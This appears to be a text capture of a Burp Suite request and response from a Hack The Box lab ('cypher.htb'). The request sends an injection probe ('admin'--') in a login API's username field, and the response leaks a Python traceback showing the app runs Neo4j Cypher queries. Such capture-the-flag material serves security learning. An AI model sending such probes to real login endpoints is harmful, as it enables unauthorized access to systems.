 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 61
12
13 {
14 "username":"admin'--",
15 "password":"password"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 05 Apr 2025 15:44:09 GMT
4 Content-Length: 3467
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.p
y", line 314, in run
13 self._auto_result._run(
14 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py
", line 221, in _run